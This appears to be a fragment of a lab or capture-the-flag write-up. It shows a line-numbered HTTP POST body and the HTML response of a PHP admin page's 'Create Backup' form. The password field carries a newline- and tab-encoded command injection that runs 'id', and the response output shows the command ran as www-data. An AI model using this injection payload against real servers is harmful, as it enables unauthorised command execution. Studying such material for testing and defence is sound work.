 15
16 password=%0Abash%09-c%09"id"%0A&backup=Create+Backup
162 <li class='folder'>📁 <strong>uploads</strong>
163 <ul>
164 <ul class='file-list'></ul>
165 </ul>
166 </li>
167 <li class='file'>📄 <a href='admin.php?view=view.php'>view.php</a></li>
168 </ul>
169 <h2>View File Content</h2>
170
171 <h2>Create Backup</h2>
172 <form method="POST">
173 <label for="password">Enter Password to Protect Backup:</label>
174 <input type="password" name="password" required placeholder="Enter backup password">
175 <button type="submit" name="backup">Create Backup</button>
176 </form>
177
178 <div class="backup-output">
179
180 <div class='backup-success'>
181 <p>Backup created successfully.</p><a href='backups/backup_2025-04-14.zip' class='do
wnload-button' download>Download Backup</a>
182 <h3>Output:</h3>
183 <pre>sh: 3: backups/backup_2025-04-14.zip: Permission denied
184 uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(ispapps),1003(ispconfig),1004(client0)
185 </pre>
186 </div>
187 </div>